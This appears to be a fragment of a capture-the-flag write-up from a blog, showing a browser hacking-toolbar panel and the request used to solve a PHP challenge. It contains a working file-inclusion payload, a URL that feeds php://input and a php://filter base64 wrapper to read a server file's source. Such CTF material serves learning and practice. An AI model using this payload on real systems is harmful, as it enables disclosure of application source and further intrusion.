 Load URL
http://124.71.149.53:8089/?sz_txt=php://input&sz_file=php://filter/read=convert.base64-encode/resource=useless.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
welcome to jxsz
https://blog.csdn.net/m0_46481239